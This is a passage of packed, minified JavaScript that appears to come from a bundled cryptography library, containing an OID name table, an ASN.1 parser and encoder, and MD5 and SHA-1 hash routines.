\x221.2.1Z.2l.1.9.2\x22]=\x22Eq\x22,t.Eq=\x221.2.1Z.2l.1.9.2\x22,t[\x221.2.1Z.2l.1.9.3\x22]=\x228w\x22,t.8w=\x221.2.1Z.2l.1.9.3\x22,t[\x221.2.1Z.2l.1.9.4\x22]=\x22gL\x22,t.gL=\x221.2.1Z.2l.1.9.4\x22,t[\x221.2.1Z.2l.1.9.5\x22]=\x22iz\x22,t.iz=\x221.2.1Z.2l.1.9.5\x22,t[\x221.2.1Z.2l.1.9.6\x22]=\x22Er\x22,t.Er=\x221.2.1Z.2l.1.9.6\x22,t[\x221.2.1Z.2l.1.9.7\x22]=\x22Es\x22,t.Es=\x221.2.1Z.2l.1.9.7\x22,t[\x221.2.1Z.2l.1.9.8\x22]=\x22Et\x22,t.Et=\x221.2.1Z.2l.1.9.8\x22,t[\x221.2.1Z.2l.1.9.14\x22]=\x22ox\x22,t.ox=\x221.2.1Z.2l.1.9.14\x22,t[\x221.2.1Z.2l.1.9.20\x22]=\x22cr\x22,t.cr=\x221.2.1Z.2l.1.9.20\x22,t[\x221.2.1Z.2l.1.9.21\x22]=\x22ct\x22,t.ct=\x221.2.1Z.2l.1.9.21\x22,t[\x221.2.1Z.2l.1.9.22.1\x22]=\x22oy\x22,t.oy=\x221.2.1Z.2l.1.9.22.1\x22,t[\x221.2.1Z.2l.1.12.10.1.1\x22]=\x22oz\x22,t.oz=\x221.2.1Z.2l.1.12.10.1.1\x22,t[\x221.2.1Z.2l.1.12.10.1.2\x22]=\x229S\x22,t.9S=\x221.2.1Z.2l.1.12.10.1.2\x22,t[\x221.2.1Z.2l.1.12.10.1.3\x22]=\x227z\x22,t.7z=\x221.2.1Z.2l.1.12.10.1.3\x22,t[\x221.2.1Z.2l.1.12.10.1.4\x22]=\x22Eu\x22,t.Eu=\x221.2.1Z.2l.1.12.10.1.4\x22,t[\x221.2.1Z.2l.1.12.10.1.5\x22]=\x22Ev\x22,t.Ev=\x221.2.1Z.2l.1.12.10.1.5\x22,t[\x221.2.1Z.2l.1.12.10.1.6\x22]=\x22Ew\x22,t.Ew=\x221.2.1Z.2l.1.12.10.1.6\x22,t[\x221.2.1Z.2l.1.5.13\x22]=\x22e5\x22,t.e5=\x221.2.1Z.2l.1.5.13\x22,t[\x221.2.1Z.2l.1.5.12\x22]=\x22e6\x22,t.e6=\x221.2.1Z.2l.1.5.12\x22,t[\x221.2.1Z.2l.1.12.1.1\x22]=\x22Ex\x22,t.Ex=\x221.2.1Z.2l.1.12.1.1\x22,t[\x221.2.1Z.2l.1.12.1.2\x22]=\x22Ey\x22,t.Ey=\x221.2.1Z.2l.1.12.1.2\x22,t[\x221.2.1Z.2l.1.12.1.3\x22]=\x22iA-f5-2H\x22,t[\x22iA-f5-2H\x22]=\x221.2.1Z.2l.1.12.1.3\x22,t[\x221.2.1Z.2l.1.12.1.4\x22]=\x22Ez-f5-2H\x22,t[\x22Ez-f5-2H\x22]=\x221.2.1Z.2l.1.12.1.4\x22,t[\x221.2.1Z.2l.1.12.1.5\x22]=\x22EA-2H\x22,t[\x22EA-2H\x22]=\x221.2.1Z.2l.1.12.1.5\x22,t[\x221.2.1Z.2l.1.12.1.6\x22]=\x22lA-2H\x22,t[\x22lA-2H\x22]=\x221.2.1Z.2l.1.12.1.6\x22,t[\x221.2.1Z.2l.2.7\x22]=\x22gM\x22,t.gM=\x221.2.1Z.2l.2.7\x22,t[\x221.2.1Z.2l.2.8\x22]=\x22lB\x22,t.lB=\x221.2.1Z.2l.2.8\x22,t[\x221.2.1Z.2l.2.9\x22]=\x22lC\x22,t.lC=\x221.2.1Z.2l.2.9\x22,t[\x221.2.1Z.2l.2.10\x22]=\x22lD\x22,t.lD=\x221.2.1Z.2l.2.10\x22,t[\x221.2.1Z.2l.2.11\x22]=\x22lE\x22,t.lE=\x221.2.1Z.2l.2.11\x22,t[\x221.2.1Z.2l.3.7\x22]=\x225p-9B-2H\x22,t[\x225p-9B-2H\x22]=\x221.2.1Z.2l.3.7\x22,t[\x222.16.1Z.1.101.3.4.1.2\x22]=\x22b5-2H\x22,t[\x22b5-2H\x22]=\x222.16.1Z.1.101.3.4.1.2\x22,t[\x222.16.1Z.1.101.3.4.1.22\x22]=\x22de-2H\x22,t[\x22de-2H\x22]=\x222.16.1Z.1.101.3.4.1.22\x22,t[\x222.16.1Z.1.101.3.4.1.42\x22]=\x22b6-2H\x22,t[\x22b6-2H\x22]=\x222.16.1Z.1.101.3.4.1.42\x22,t[\x222.5.4.3\x22]=\x22gN\x22,t.gN=\x222.5.4.3\x22,t[\x222.5.4.5\x22]=\x22EB\x22,t.EB=\x222.5.4.5\x22,t[\x222.5.4.6\x22]=\x22lF\x22,t.lF=\x222.5.4.6\x22,t[\x222.5.4.7\x22]=\x22oA\x22,t.oA=\x222.5.4.7\x22,t[\x222.5.4.8\x22]=\x22lG\x22,t.lG=\x222.5.4.8\x22,t[\x222.5.4.10\x22]=\x22oB\x22,t.oB=\x222.5.4.10\x22,t[\x222.5.4.11\x22]=\x22oC\x22,t.oC=\x222.5.4.11\x22,t[\x222.16.1Z.1.ED.1.1\x22]=\x22oD\x22,t.oD=\x222.16.1Z.1.ED.1.1\x22,t[\x222.5.29.1\x22]=\x22lH\x22,t[\x222.5.29.2\x22]=\x2212D\x22,t[\x222.5.29.3\x22]=\x22oE\x22,t[\x222.5.29.4\x22]=\x2212E\x22,t[\x222.5.29.5\x22]=\x2212F\x22,t[\x222.5.29.6\x22]=\x2212G\x22,t[\x222.5.29.7\x22]=\x22lI\x22,t[\x222.5.29.8\x22]=\x22lJ\x22,t[\x222.5.29.9\x22]=\x2212H\x22,t[\x222.5.29.10\x22]=\x22bB\x22,t[\x222.5.29.11\x22]=\x22EE\x22,t[\x222.5.29.12\x22]=\x22wh\x22,t[\x222.5.29.13\x22]=\x22bB\x22,t[\x222.5.29.14\x22]=\x22e7\x22,t.e7=\x222.5.29.14\x22,t[\x222.5.29.15\x22]=\x22f6\x22,t.f6=\x222.5.29.15\x22,t[\x222.5.29.16\x22]=\x2212I\x22,t[\x222.5.29.17\x22]=\x22lI\x22,t.lI=\x222.5.29.17\x22,t[\x222.5.29.18\x22]=\x22lJ\x22,t.lJ=\x222.5.29.18\x22,t[\x222.5.29.19\x22]=\x22bB\x22,t.bB=\x222.5.29.19\x22,t[\x222.5.29.20\x22]=\x2212J\x22,t[\x222.5.29.21\x22]=\x2212K\x22,t[\x222.5.29.22\x22]=\x2212L\x22,t[\x222.5.29.23\x22]=\x2212M\x22,t[\x222.5.29.24\x22]=\x2212N\x22,t[\x222.5.29.25\x22]=\x22lK\x22,t[\x222.5.29.26\x22]=\x22EF\x22,t[\x222.5.29.27\x22]=\x2212O\x22,t[\x222.5.29.28\x22]=\x22EF\x22,t[\x222.5.29.29\x22]=\x2212P\x22,t[\x222.5.29.30\x22]=\x22EE\x22,t[\x222.5.29.31\x22]=\x22lK\x22,t.lK=\x222.5.29.31\x22,t[\x222.5.29.32\x22]=\x22oE\x22,t.oE=\x222.5.29.32\x22,t[\x222.5.29.33\x22]=\x2212Q\x22,t[\x222.5.29.34\x22]=\x22wh\x22,t[\x222.5.29.35\x22]=\x22lH\x22,t.lH=\x222.5.29.35\x22,t[\x222.5.29.36\x22]=\x22wh\x22,t[\x222.5.29.37\x22]=\x22lL\x22,t.lL=\x222.5.29.37\x22,t[\x222.5.29.46\x22]=\x2212R\x22,t[\x222.5.29.54\x22]=\x2212S\x22,t[\x221.3.6.1.4.1.EG.2.4.2\x22]=\x22EH\x22,t.EH=\x221.3.6.1.4.1.EG.2.4.2\x22,t[\x221.3.6.1.5.5.7.1.1\x22]=\x22EI\x22,t.EI=\x221.3.6.1.5.5.7.1.1\x22,t[\x221.3.6.1.5.5.7.3.1\x22]=\x22wi\x22,t.wi=\x221.3.6.1.5.5.7.3.1\x22,t[\x221.3.6.1.5.5.7.3.2\x22]=\x22wj\x22,t.wj=\x221.3.6.1.5.5.7.3.2\x22,t[\x221.3.6.1.5.5.7.3.3\x22]=\x22wk\x22,t.wk=\x221.3.6.1.5.5.7.3.3\x22,t[\x221.3.6.1.5.5.7.3.4\x22]=\x22wl\x22,t.wl=\x221.3.6.1.5.5.7.3.4\x22,t[\x221.3.6.1.5.5.7.3.8\x22]=\x22wm\x22,t.wm=\x221.3.6.1.5.5.7.3.8\x22}1b\x20n,i=\x221O\x22;if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20a=!0;r=1c(e,r){r(t,1U)}}1b\x20s=1c(t,r){r.2L=1c(r){1b\x20a=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b[i])1d\x20r[i];r.2b[i]=!0;1i(1b\x20s=0;s<a.1e;++s)a[s](r);1d\x20r[i]}},o=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),a?o.2g(1g,1Q.1n.1A.1H(1R,0)):(r=o).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/1O\x22,[\x224S\x22,\x221U\x22],1c(){s.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){1b\x20t=e.1h=e.1h||{};t.1p={1w:0,EJ:64,4c:128,3f:192},t.1s={e8:0,iB:1,3o:2,9C:3,4T:4,7A:5,2p:6,EK:7,EL:8,EM:9,EN:10,EO:11,e9:12,EP:13,1W:16,9b:17,lM:19,EQ:22,gO:23,lN:24,lO:30},t.1u=1c(t,r,n,i){if(e.1r.4O(i)){1i(1b\x20a=[],s=0;s<i.1e;++s)1o\x200!==i[s]&&a.1B(i[s]);i=a}1d{1P:t,1k:r,1X:n,lP:n||e.1r.4O(i),1z:i}};1b\x20r=t.ER=1c(e){1b\x20t,r=e.6D();if(128!==r)1d\x20128&r?e.gy((127&r)<<3):r};t.5i=1c(n,i){1b\x20a,s;if(1o\x200===i&&(i=!0),\x221S\x22==1t\x20n&&(n=e.1r.1N(n)),2>n.1e())1q(s=1M(\x22ES\x20ET\x204w\x20to\x202V\x20EU.\x22)).4w=n.1e(),s;1b\x20o=n.6D(),c=192&o,l=31&o,u=r(n);if(n.1e()<u){1b\x20s;if(i)1q(s=1M(\x22ES\x20ET\x204w\x20to\x202c\x207K.1\x201z.\x22)).12T=n.1e()+\x22\x20<\x20\x22+u,s;u=n.1e()}1b\x20h=32==(32&o),f=h;if(!f&&c===t.1p.1w&&l===t.1s.9C&&u>1){1b\x20p=n.2c;if(0===n.6D()){1b\x20d=192&(o=n.6D());if(d===t.1p.1w||d===t.1p.4c)2d{(f=r(n)===u-(n.2c-p))&&(++p,--u)}2a(e){}}n.2c=p}if(f)if(a=[],1o\x200===u)1i(;;){if(\x22\x5c0\x5c0\x22===n.4w(2)){n.1G(2);1x}a.1B(t.5i(n,i))}1D\x201i(1b\x20g=n.1e();u>0;)a.1B(t.5i(n,i)),u-=g-n.1e(),g=n.1e();1D{if(1o\x200===u){if(i)1q\x201M(\x2212U-1X\x207K.1\x202x\x20of\x2012V\x201e.\x22);u=n.1e()}if(l===t.1s.lO){a=\x22\x22;1i(1b\x20y=0;y<u;y+=2)a+=2I.2Y(n.d6())}1D\x20a=n.1G(u)}1d\x20t.1u(c,l,h,a)},t.4P=1c(r){1b\x20n=e.1r.1N(),i=r.1P|r.1k,a=e.1r.1N();if(r.lP){r.1X?i|=32:a.3y(0);1i(1b\x20s=0;s<r.1z.1e;++s)1o\x200!==r.1z[s]&&a.5T(t.4P(r.1z[s]))}1D\x20if(r.1k===t.1s.lO)1i(1b\x20s=0;s<r.1z.1e;++s)a.cj(r.1z.2q(s));1D\x20r.1k===t.1s.3o&&r.1z.1e>1&&(0===r.1z.2q(0)&&0==(128&r.1z.2q(1))||2e===r.1z.2q(0)&&128==(128&r.1z.2q(1)))?a.3e(r.1z.1Y(1)):a.3e(r.1z);if(n.3y(i),127>=a.1e())n.3y(127&a.1e());1D{1b\x20o=a.1e(),c=\x22\x22;do{c+=2I.2Y(2e&o),o>>>=8}3U(o>0);n.3y(128|c.1e);1i(1b\x20s=c.1e-1;s>=0;--s)n.3y(c.2q(s))}1d\x20n.5T(a),n},t.4h=1c(t){1b\x20r,n,i,a,s=t.5C(\x22.\x22),o=e.1r.1N();o.3y(40*4k(s[0],10)+4k(s[1],10));1i(1b\x20c=2;c<s.1e;++c){r=!0,n=[],i=4k(s[c],10);do{a=127&i,i>>>=7,r||(a|=128),n.1B(a),r=!1}3U(i>0);1i(1b\x20l=n.1e-1;l>=0;--l)o.3y(n[l])}1d\x20o},t.5B=1c(t){\x221S\x22==1t\x20t&&(t=e.1r.1N(t));1b\x20r,n=t.6D();r=2j.5A(n/40)+\x22.\x22+n%40;1i(1b\x20i=0;t.1e()>0;)i<<=7,128&(n=t.6D())?i+=127&n:(r+=\x22.\x22+(i+n),i=0);1d\x20r},t.oF=1c(e){1b\x20t=1l\x204r,r=4k(e.1Y(0,2),10);r=r>=50?12W+r:12X+r;1b\x20n=4k(e.1Y(2,2),10)-1,i=4k(e.1Y(4,2),10),a=4k(e.1Y(6,2),10),s=4k(e.1Y(8,2),10),o=0;if(e.1e>11){1b\x20c=e.4N(10),l=10;\x22+\x22!==c&&\x22-\x22!==c&&(o=4k(e.1Y(10,2),10),l+=2)}if(t.EV(r,n,i),t.EW(a,s,o,0),l&&(\x22+\x22===(c=e.4N(l))||\x22-\x22===c)){1b\x20u,h,f=60*4k(e.1Y(l+1,2),10)+4k(e.1Y(l+4,2),10);f*=oG,\x22+\x22===c?t.wn(+t-f):t.wn(+t+f)}1d\x20t},t.oH=1c(e){1b\x20t=1l\x204r,r=4k(e.1Y(0,4),10),n=4k(e.1Y(4,2),10)-1,i=4k(e.1Y(6,2),10),a=4k(e.1Y(8,2),10),s=4k(e.1Y(10,2),10),o=4k(e.1Y(12,2),10),c=0,l=0,u=!1;\x22Z\x22===e.4N(e.1e-1)&&(u=!0);1b\x20h=e.1e-5,f=e.4N(h),p,d;\x22+\x22!==f&&\x22-\x22!==f||(l=60*4k(e.1Y(h+1,2),10)+4k(e.1Y(h+4,2),10),l*=oG,\x22+\x22===f&&(l*=-1),u=!0);1d\x22.\x22===e.4N(14)&&(c=1e3*EX(e.1Y(14),10)),u?(t.EV(r,n,i),t.EW(a,s,o,c),t.wn(+t+l)):(t.12Y(r,n,i),t.12Z(a,s,o,c)),t},t.oI=1c(e){if(\x221S\x22==1t\x20e)1d\x20e;1b\x20t=\x22\x22,r=[];r.1B((\x22\x22+e.EY()).1Y(2)),r.1B(\x22\x22+(e.EZ()+1)),r.1B(\x22\x22+e.F0()),r.1B(\x22\x22+e.F3()),r.1B(\x22\x22+e.F4()),r.1B(\x22\x22+e.F5());1i(1b\x20n=0;n<r.1e;++n)r[n].1e<2&&(t+=\x220\x22),t+=r[n];1d\x20t+\x22Z\x22},t.F6=1c(e){if(\x221S\x22==1t\x20e)1d\x20e;1b\x20t=\x22\x22,r=[];r.1B(\x22\x22+e.EY()),r.1B(\x22\x22+(e.EZ()+1)),r.1B(\x22\x22+e.F0()),r.1B(\x22\x22+e.F3()),r.1B(\x22\x22+e.F4()),r.1B(\x22\x22+e.F5());1i(1b\x20n=0;n<r.1e;++n)r[n].1e<2&&(t+=\x220\x22),t+=r[n];1d\x20t+\x22Z\x22},t.9T=1c(t){1b\x20r=e.1r.1N();if(t>=-128&&t<128)1d\x20r.ih(t,8);if(t>=-bC&&t<bC)1d\x20r.ih(t,16);if(t>=-bD&&t<bD)1d\x20r.ih(t,24);if(t>=-aL&&t<aL)1d\x20r.ih(t,32);1b\x20n=1M(\x22wo\x208y\x20wp;\x207H\x20is\x2032-bE.\x22);1q\x20n.lQ=t,n},t.wq=1c(t){\x221S\x22==1t\x20t&&(t=e.1r.1N(t));1b\x20r=8*t.1e();if(r>32)1q\x201M(\x22wo\x208y\x20wp;\x207H\x20is\x2032-bE.\x22);1d\x20t.vR(r)},t.7L=1c(r,n,i,a){1b\x20s=!1;if(r.1P!==n.1P&&1o\x200!==n.1P||r.1k!==n.1k&&1o\x200!==n.1k)a&&(r.1P!==n.1P&&a.1B(\x22[\x22+n.1m+\x27]\x20wr\x205h\x20ws\x20\x22\x27+n.1P+\x27\x22,\x20lR\x20\x22\x27+r.1P+\x27\x22\x27),r.1k!==n.1k&&a.1B(\x22[\x22+n.1m+\x27]\x20wr\x201k\x20\x22\x27+n.1k+\x27\x22,\x20lR\x20\x22\x27+r.1k+\x27\x22\x27));1D\x20if(r.1X===n.1X||1o\x200===n.1X){if(s=!0,n.1z&&e.1r.4O(n.1z))1i(1b\x20o=0,c=0;s&&c<n.1z.1e;++c)s=n.1z[c].6v||!1,r.1z[o]&&((s=t.7L(r.1z[o],n.1z[c],i,a))?++o:n.1z[c].6v&&(s=!0)),!s&&a&&a.1B(\x22[\x22+n.1m+\x27]\x20F7\x20ws\x20\x22\x27+n.1P+\x27\x22,\x201k\x20\x22\x27+n.1k+\x27\x22\x20gP\x201z\x201e\x20\x22\x27+n.1z.1e+\x27\x22,\x20lR\x20\x22\x27+r.1z.1e+\x27\x22\x27);s&&i&&(n.2Z&&(i[n.2Z]=r.1z),n.6E&&(i[n.6E]=r))}1D\x20a&&a.1B(\x22[\x22+n.1m+\x27]\x20wr\x201X\x20\x22\x27+n.1X+\x27\x22,\x20lR\x20\x22\x27+r.1X+\x27\x22\x27);1d\x20s};1b\x20n=/[^\x5c\x5c13a-\x5c\x5c13b]/;t.F8=1c(r,i,a){1b\x20s=\x22\x22;a=a||2,(i=i||0)>0&&(s+=\x22\x5cn\x22);1i(1b\x20o=\x22\x22,c=0;c<i*a;++c)o+=\x22\x20\x22;3G(s+=o+\x22F7:\x20\x22,r.1P){1C\x20t.1p.1w:s+=\x2213c:\x22;1x;1C\x20t.1p.EJ:s+=\x2213d:\x22;1x;1C\x20t.1p.4c:s+=\x2213e-13f:\x22;1x;1C\x20t.1p.3f:s+=\x2213g:\x22}if(r.1P===t.1p.1w)3G(s+=r.1k,r.1k){1C\x20t.1s.e8:s+=\x22\x20(13h)\x22;1x;1C\x20t.1s.iB:s+=\x22\x20(13i)\x22;1x;1C\x20t.1s.9C:s+=\x22\x20(13j\x201S)\x22;1x;1C\x20t.1s.3o:s+=\x22\x20(wo)\x22;1x;1C\x20t.1s.4T:s+=\x22\x20(13k\x201S)\x22;1x;1C\x20t.1s.7A:s+=\x22\x20(13l)\x22;1x;1C\x20t.1s.2p:s+=\x22\x20(7t\x20F9)\x22;1x;1C\x20t.1s.EK:s+=\x22\x20(7t\x2013m)\x22;1x;1C\x20t.1s.EL:s+=\x22\x20(13n\x20or\x2013o\x20of)\x22;1x;1C\x20t.1s.EM:s+=\x22\x20(13p)\x22;1x;1C\x20t.1s.EN:s+=\x22\x20(13q)\x22;1x;1C\x20t.1s.EO:s+=\x22\x20(13r\x2013s)\x22;1x;1C\x20t.1s.e9:s+=\x22\x20(e9)\x22;1x;1C\x20t.1s.EP:s+=\x22\x20(13t\x207t\x20F9)\x22;1x;1C\x20t.1s.1W:s+=\x22\x20(13u)\x22;1x;1C\x20t.1s.9b:s+=\x22\x20(13v)\x22;1x;1C\x20t.1s.lM:s+=\x22\x20(13w\x202I)\x22;1x;1C\x20t.1s.wt:s+=\x22\x20(wt\x20(13x))\x22;1x;1C\x20t.1s.gO:s+=\x22\x20(Fb\x20bF)\x22;1x;1C\x20t.1s.lN:s+=\x22\x20(13y\x20bF)\x22;1x;1C\x20t.1s.lO:s+=\x22\x20(13z\x202I)\x22}1D\x20s+=r.1k;if(s+=\x22\x5cn\x22,s+=o+\x2213A:\x20\x22+r.1X+\x22\x5cn\x22,r.lP){1i(1b\x20l=0,u=\x22\x22,c=0;c<r.1z.1e;++c)1o\x200!==r.1z[c]&&(l+=1,u+=t.F8(r.1z[c],i+1,a),c+1<r.1z.1e&&(u+=\x22,\x22));s+=o+\x2213B\x209D:\x20\x22+l+u}1D{if(s+=o+\x2213C:\x20\x22,r.1k===t.1s.2p){1b\x20h=t.5B(r.1z);s+=h,e.1J&&e.1J.1O&&h\x20in\x20e.1J.1O&&(s+=\x22\x20(\x22+e.1J.1O[h]+\x22)\x20\x22)}if(r.1k===t.1s.3o)2d{s+=t.wq(r.1z)}2a(t){s+=\x22wu\x22+e.1r.9x(r.1z)}1D\x20r.1k===t.1s.4T?(n.7s(r.1z)||(s+=\x22(\x22+r.1z+\x22)\x20\x22),s+=\x22wu\x22+e.1r.9x(r.1z)):r.1k===t.1s.e9?s+=e.1r.oc(r.1z):r.1k===t.1s.lM||r.1k===t.1s.wt?s+=r.1z:n.7s(r.1z)?s+=\x22wu\x22+e.1r.9x(r.1z):0===r.1z.1e?s+=\x22[1g]\x22:s+=r.1z}1d\x20s}}1b\x20n,i=\x221h\x22;if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20a=!0;r=1c(e,r){r(t,1U)}}1b\x20s=1c(t,r){r.2L=1c(r){1b\x20a=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b[i])1d\x20r[i];r.2b[i]=!0;1i(1b\x20s=0;s<a.1e;++s)a[s](r);1d\x20r[i]}},o=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),a?o.2g(1g,1Q.1n.1A.1H(1R,0)):(r=o).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/1h\x22,[\x224S\x22,\x221U\x22,\x22./1r\x22,\x22./1O\x22],1c(){s.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){1b\x20t=e.3L=e.3L||{};e.md=e.md||{},e.md.7x=e.md.7x||{},e.md.3L=e.md.7x.3L=t,t.1u=1c(){s||1c\x20t(){r=\x22\u0080\x22,r+=e.1r.ik(\x22\x5c0\x22,64),n=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,1,6,11,0,5,10,15,4,9,14,3,8,13,2,7,12,5,8,11,14,1,4,7,10,13,0,3,6,9,12,15,2,0,7,14,5,12,3,10,1,8,15,6,13,4,11,2,9],i=[7,12,17,22,7,12,17,22,7,12,17,22,7,12,17,22,5,9,14,20,5,9,14,20,5,9,14,20,5,9,14,20,4,11,16,23,4,11,16,23,4,11,16,23,4,11,16,23,6,10,15,21,6,10,15,21,6,10,15,21,6,10,15,21],a=1Q(64);1i(1b\x20o=0;o<64;++o)a[o]=2j.5A(5o*2j.7J(2j.Fc(o+1)));s=!0}();1b\x20t=1g,c=e.1r.1N(),l=1Q(16),u={2r:\x223L\x22,9U:64,6Y:16,9V:0,4v:1g,bG:8,2J:1c(){u.9V=0,u.4v=u.wv=[];1i(1b\x20r=u.bG/4,n=0;n<r;++n)u.4v.1B(0);1d\x20c=e.1r.1N(),t={h0:lS,h1:lT,h2:lU,h3:lV},u}};1d\x20u.2J(),u.2n=1c(r,n){\x225F\x22===n&&(r=e.1r.ag(r));1b\x20i=r.1e;u.9V+=i,i=[i/5o>>>0,i>>>0];1i(1b\x20a=u.4v.1e-1;a>=0;--a)u.4v[a]+=i[1],i[1]=i[0]+(u.4v[a]/5o>>>0),u.4v[a]=u.4v[a]>>>0,i[0]=i[1]/5o>>>0;1d\x20c.3e(r),o(t,l,c),(c.2c>6R||0===c.1e())&&c.eT(),u},u.2W=1c(){1b\x20n=e.1r.1N();n.3e(c.4w());1b\x20i=u.4v[u.4v.1e-1]+u.bG&u.9U-1;n.3e(r.1Y(0,u.9U-i));1i(1b\x20a,s=0,h=u.4v.1e-1;h>=0;--h)s=(a=8*u.4v[h]+s)/5o>>>0,n.gx(a>>>0);1b\x20f={h0:t.h0,h1:t.h1,h2:t.h2,h3:t.h3};o(f,l,n);1b\x20p=e.1r.1N();1d\x20p.gx(f.h0),p.gx(f.h1),p.gx(f.h2),p.gx(f.h3),p},u};1b\x20r=1g,n=1g,i=1g,a=1g,s=!1;1c\x20o(e,t,r){1i(1b\x20s,o,c,l,u,h,f,p,d=r.1e();d>=64;){1i(p=0,o=e.h0,c=e.h1,l=e.h2,u=e.h3;p<16;++p)t[p]=r.vQ(),s=o+(h=u^c&(l^u))+a[p]+t[p],o=u,u=l,l=c,c+=s<<(f=i[p])|s>>>32-f;1i(;p<32;++p)s=o+(h=l^u&(c^l))+a[p]+t[n[p]],o=u,u=l,l=c,c+=s<<(f=i[p])|s>>>32-f;1i(;p<48;++p)s=o+(h=c^l^u)+a[p]+t[n[p]],o=u,u=l,l=c,c+=s<<(f=i[p])|s>>>32-f;1i(;p<64;++p)s=o+(h=l^(c|~u))+a[p]+t[n[p]],o=u,u=l,l=c,c+=s<<(f=i[p])|s>>>32-f;e.h0=e.h0+o|0,e.h1=e.h1+c|0,e.h2=e.h2+l|0,e.h3=e.h3+u|0,d-=64}}}if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20n,i=!0;r=1c(e,r){r(t,1U)}}1b\x20a=1c(t,r){r.2L=1c(r){1b\x20i=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b.3L)1d\x20r.3L;r.2b.3L=!0;1i(1b\x20a=0;a<i.1e;++a)i[a](r);1d\x20r.3L}},s=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),i?s.2g(1g,1Q.1n.1A.1H(1R,0)):(r=s).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/3L\x22,[\x224S\x22,\x221U\x22,\x22./1r\x22],1c(){a.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){1b\x20t=e.2T=e.2T||{};e.md=e.md||{},e.md.7x=e.md.7x||{},e.md.2T=e.md.7x.2T=t,t.1u=1c(){n||(r=\x22\u0080\x22,r+=e.1r.ik(\x22\x5c0\x22,64),n=!0);1b\x20t=1g,a=e.1r.1N(),s=1Q(80),o={2r:\x222T\x22,9U:64,6Y:20,9V:0,4v:1g,bG:8,2J:1c(){o.9V=0,o.4v=o.wv=[];1i(1b\x20r=o.bG/4,n=0;n<r;++n)o.4v.1B(0);1d\x20a=e.1r.1N(),t={h0:lS,h1:lT,h2:lU,h3:lV,h4:ww},o}};1d\x20o.2J(),o.2n=1c(r,n){\x225F\x22===n&&(r=e.1r.ag(r));1b\x20c=r.1e;o.9V+=c,c=[c/5o>>>0,c>>>0];1i(1b\x20l=o.4v.1e-1;l>=0;--l)o.4v[l]+=c[1],c[1]=c[0]+(o.4v[l]/5o>>>0),o.4v[l]=o.4v[l]>>>0,c[0]=c[1]/5o>>>0;1d\x20a.3e(r),i(t,s,a),(a.2c>6R||0===a.1e())&&a.eT(),o},o.2W=1c(){1b\x20n,c,l=e.1r.1N();l.3e(a.4w());1b\x20u=o.4v[o.4v.1e-1]+o.bG&o.9U-1;l.3e(r.1Y(0,o.9U-u));1i(1b\x20h=8*o.4v[0],f=0;f<o.4v.1e-1;++f)h+=c=(n=8*o.4v[f+1])/5o>>>0,l.4l(h>>>0),h=n>>>0;l.4l(h);1b\x20p={h0:t.h0,h1:t.h1,h2:t.h2,h3:t.h3,h4:t.h4};i(p,s,l);1b\x20d=e.1r.1N();1d\x20d.4l(p.h0),d.4l(p.h1),d.4l(p.h2),d.4l(p.h3),d.4l(p.h4),d},o};1b\x20r=1g,n=!1;1c\x20i(e,t,r){1i(1b\x20n,i,a,s,o,c,l,u,h=r.1e();h>=64;){1i(u=0,i=e.h0,a=e.h1,s=e.h2,o=e.h3,c=e.h4;u<16;++u)n=r.4j(),t[u]=n,n=(i<<5|i>>>27)+(l=o^a&(s^o))+c+oJ+n,c=o,o=s,s=(a<<30|a>>>2)>>>0,a=i,i=n;1i(;u<20;++u)n=(n=t[u-3]^t[u-8]^t[u-14]^t[u-16])<<1|n>>>31,t[u]=n,n=(i<<5|i>>>27)+(l=o^a&(s^o))+c+oJ+n,c=o,o=s,s=(a<<30|a>>>2)>>>0,a=i,i=n;1i(;u<32;++u)n=(n=t[u-3]^t[u-8]^t[u-14]^t[u-16])<<1|n>>>31,t[u]=n,n=(i<<5|i>>>27)+(l=a^s^o)+c+oK+n,c=o,o=s,s=(a<<30|a>>>2)>>>0,a=i,i=n;1i(;u<40;++u)n=(n=t[u-6]^t[u-16]^t[u-28]^t[u-32])<<2|n>>>30,t[u]=n,n=(i<<5|i>>>27)+(l=a^s^o)+c+oK+n,c=o,o=s,s=(a<<30|a>>>2)>>>0,a=i,i=n;1i(;u<60;++u)n=(n=t[u-6]^t[u-16]^t[u-28]^t[u-32])<<2|n>>>30,t[u]=n,n=(i<<5|i>>>27)+(l=a&s|o&(a^s))+c+Fd+n,c=o,o=s,s=(a<<30|a>>>2)>>>0,a=i,i=n;1i(;u<80;++u)n=(n=t[u-6]^t[u-16]^t[u-28]^t[u-32])<<2|n>>>30,t[u]=n,n=(i<<5|i>>>27)+(l=a^s^o)+c+13D+n,c=o,o=s,s=(a<<30|a>>>2)>>>0,a=i,i=n;e.h0=e.h0+i|0,e.h1=e.h1+a|0,e.h2=e.h2+s|0,e.h3=e.h3+o|0,e.h4=e.h4+c|0,h-=64}}}1b\x20n,i=\x222T\x22;if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20a=!0;r=1c(e,r){r(t,1U)}}1b\x20s=1c(t,r){r.2L=1c(r){1b\x20a=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b[i])1d\x20r[i];r.2b[i]=!0;1i(1b